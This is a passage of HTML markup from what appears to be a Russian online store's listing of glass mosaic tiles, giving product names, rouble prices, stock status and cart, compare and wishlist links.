                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Glossy-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-4-BONAPARTE?mod_id=154956938" title="Glossy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)" itemprop="url">Glossy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Glossy-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-4-BONAPARTE" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="877.1"><span title="877 российских рублей"><span class="num">877</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="895 российских рублей"><span class="num">895</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Glossy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Glossy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Glossy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)"
                          data-produrl="https://pro100mosaica.ru/goods/Glossy-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-4-BONAPARTE"
                          data-prodimg="https://i4.storeland.net/1/9558/95575237/baec64/glossy-mozaika-seriya-exclusive-razmer-mm-300-300-4-bonaparte.jpg"
                          data-id="78306351"
                          data-mod-id="154956938"
                          title="Добавить &laquo;Glossy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=154956938&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Glossy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Glossy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)&raquo; из Сохраненного"
                        data-prodname="Glossy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)"
                        data-produrl="https://pro100mosaica.ru/goods/Glossy-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-4-BONAPARTE"
                        data-prodimg="https://i4.storeland.net/1/9558/95575237/baec64/glossy-mozaika-seriya-exclusive-razmer-mm-300-300-4-bonaparte.jpg"
                        data-id="78306351"
                        data-mod-id="154956938"
                        title="Добавить &laquo;Glossy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)&raquo; в Сохраненное" href="/favorites/add?id=154956938&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=154956938&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Glossy-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-4-BONAPARTE?mod_id=154956938" title="Glossy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)" itemprop="url">Glossy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Glossy-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-4-BONAPARTE?mod_id=154956938" title="Быстрый просмотр &laquo;Glossy  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (BONAPARTE)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=154956938"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-154956901 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="154956901" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Grass-steklo-Mozaika-seriya-ECONOM-razmer-mm-327-327-4-BONAPARTE?mod_id=154956901" title="Grass стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4 (BONAPARTE)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/1/9558/95575170/075a3e/grass-steklo-mozaika-seriya-econom-razmer-mm-327-327-4-bonaparte.jpg" alt="Grass стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4 (BONAPARTE)" title="Grass стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4 (BONAPARTE)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Grass стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4 (BONAPARTE)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Grass-steklo-Mozaika-seriya-ECONOM-razmer-mm-327-327-4-BONAPARTE?mod_id=154956901" title="Grass стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4 (BONAPARTE)" itemprop="url">Grass стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4 (BONAPARTE)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Grass-steklo-Mozaika-seriya-ECONOM-razmer-mm-327-327-4-BONAPARTE" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="307.72"><span title="308 российских рублей"><span class="num">308</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="314 российских рублей"><span class="num">314</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Grass стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Grass стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4 (BONAPARTE)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Grass стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4 (BONAPARTE)"
                          data-produrl="https://pro100mosaica.ru/goods/Grass-steklo-Mozaika-seriya-ECONOM-razmer-mm-327-327-4-BONAPARTE"
                          data-prodimg="https://i3.storeland.net/1/9558/95575170/baec64/grass-steklo-mozaika-seriya-econom-razmer-mm-327-327-4-bonaparte.jpg"
                          data-id="78306318"
                          data-mod-id="154956901"
                          title="Добавить &laquo;Grass стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=154956901&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Grass стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4 (BONAPARTE)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Grass стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4 (BONAPARTE)&raquo; из Сохраненного"
                        data-prodname="Grass стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4 (BONAPARTE)"
                        data-produrl="https://pro100mosaica.ru/goods/Grass-steklo-Mozaika-seriya-ECONOM-razmer-mm-327-327-4-BONAPARTE"
                        data-prodimg="https://i3.storeland.net/1/9558/95575170/baec64/grass-steklo-mozaika-seriya-econom-razmer-mm-327-327-4-bonaparte.jpg"
                        data-id="78306318"
                        data-mod-id="154956901"
                        title="Добавить &laquo;Grass стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4 (BONAPARTE)&raquo; в Сохраненное" href="/favorites/add?id=154956901&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=154956901&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Grass-steklo-Mozaika-seriya-ECONOM-razmer-mm-327-327-4-BONAPARTE?mod_id=154956901" title="Grass стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4 (BONAPARTE)" itemprop="url">Grass стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4 (BONAPARTE)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Grass-steklo-Mozaika-seriya-ECONOM-razmer-mm-327-327-4-BONAPARTE?mod_id=154956901" title="Быстрый просмотр &laquo;Grass стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4 (BONAPARTE)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=154956901"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-84456153 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="84456153" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Green-glass-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE?mod_id=84456153" title="Green glass стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/1/4377/43766655/075a3e/green-glass.jpg" alt="Green glass стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)" title="Green glass стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Green glass стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Green-glass-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE?mod_id=84456153" title="Green glass стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)" itemprop="url">Green glass стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Green-glass-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="333.2"><span title="333 российских рубля"><span class="num">333</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="340 российских рублей"><span class="num">340</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Green glass стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Green glass стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Green glass стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)"
                          data-produrl="https://pro100mosaica.ru/goods/Green-glass-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE"
                          data-prodimg="https://i2.storeland.net/1/4377/43766655/baec64/green-glass.jpg"
                          data-id="34237933"
                          data-mod-id="84456153"
                          title="Добавить &laquo;Green glass стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=84456153&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Green glass стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Green glass стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; из Сохраненного"
                        data-prodname="Green glass стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)"
                        data-produrl="https://pro100mosaica.ru/goods/Green-glass-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE"
                        data-prodimg="https://i2.storeland.net/1/4377/43766655/baec64/green-glass.jpg"
                        data-id="34237933"
                        data-mod-id="84456153"
                        title="Добавить &laquo;Green glass стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; в Сохраненное" href="/favorites/add?id=84456153&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=84456153&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Green-glass-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE?mod_id=84456153" title="Green glass стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)" itemprop="url">Green glass стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Green-glass-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE?mod_id=84456153" title="Быстрый просмотр &laquo;Green glass стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=84456153"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-56367424 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="56367424" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Joker-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300?mod_id=56367424" title="Joker  Мозаика серия CRYSTAL, размер, мм: 300*300">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/1/3664/36633961/075a3e/joker-mozaika-seriya-crystal.jpg" alt="Joker  Мозаика серия CRYSTAL, размер, мм: 300*300" title="Joker  Мозаика серия CRYSTAL, размер, мм: 300*300"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Joker  Мозаика серия CRYSTAL, размер, мм: 300*300">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Joker-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300?mod_id=56367424" title="Joker  Мозаика серия CRYSTAL, размер, мм: 300*300" itemprop="url">Joker  Мозаика серия CRYSTAL, размер, мм: 300*300</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Joker-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="294"><span title="294 российских рубля"><span class="num">294</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="300 российских рублей"><span class="num">300</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Joker  Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Joker  Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Joker  Мозаика серия CRYSTAL, размер, мм: 300*300"
                          data-produrl="https://pro100mosaica.ru/goods/Joker-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300"
                          data-prodimg="https://i3.storeland.net/1/3664/36633961/baec64/joker-mozaika-seriya-crystal.jpg"
                          data-id="19210909"
                          data-mod-id="56367424"
                          title="Добавить &laquo;Joker  Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=56367424&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Joker  Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Joker  Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; из Сохраненного"
                        data-prodname="Joker  Мозаика серия CRYSTAL, размер, мм: 300*300"
                        data-produrl="https://pro100mosaica.ru/goods/Joker-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300"
                        data-prodimg="https://i3.storeland.net/1/3664/36633961/baec64/joker-mozaika-seriya-crystal.jpg"
                        data-id="19210909"
                        data-mod-id="56367424"
                        title="Добавить &laquo;Joker  Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; в Сохраненное" href="/favorites/add?id=56367424&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=56367424&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Joker-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300?mod_id=56367424" title="Joker  Мозаика серия CRYSTAL, размер, мм: 300*300" itemprop="url">Joker  Мозаика серия CRYSTAL, размер, мм: 300*300</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Joker-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300?mod_id=56367424" title="Быстрый просмотр &laquo;Joker  Мозаика серия CRYSTAL, размер, мм: 300*300&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=56367424"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-84455963 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="84455963" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Latte-mix-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE?mod_id=84455963" title="Latte mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/1/4377/43766389/075a3e/latte-mix-steklo-25-25-mozaika-seriya-crystal-razmer-mm-300-300-bonaparte.jpg" alt="Latte mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)" title="Latte mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Latte mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Latte-mix-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE?mod_id=84455963" title="Latte mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)" itemprop="url">Latte mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Latte-mix-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="333.2"><span title="333 российских рубля"><span class="num">333</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="340 российских рублей"><span class="num">340</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Latte mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Latte mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Latte mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)"
                          data-produrl="https://pro100mosaica.ru/goods/Latte-mix-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE"
                          data-prodimg="https://i3.storeland.net/1/4377/43766389/baec64/latte-mix-steklo-25-25-mozaika-seriya-crystal-razmer-mm-300-300-bonaparte.jpg"
                          data-id="34237826"
                          data-mod-id="84455963"
                          title="Добавить &laquo;Latte mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=84455963&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Latte mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Latte mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; из Сохраненного"
                        data-prodname="Latte mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)"
                        data-produrl="https://pro100mosaica.ru/goods/Latte-mix-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE"
                        data-prodimg="https://i3.storeland.net/1/4377/43766389/baec64/latte-mix-steklo-25-25-mozaika-seriya-crystal-razmer-mm-300-300-bonaparte.jpg"
                        data-id="34237826"
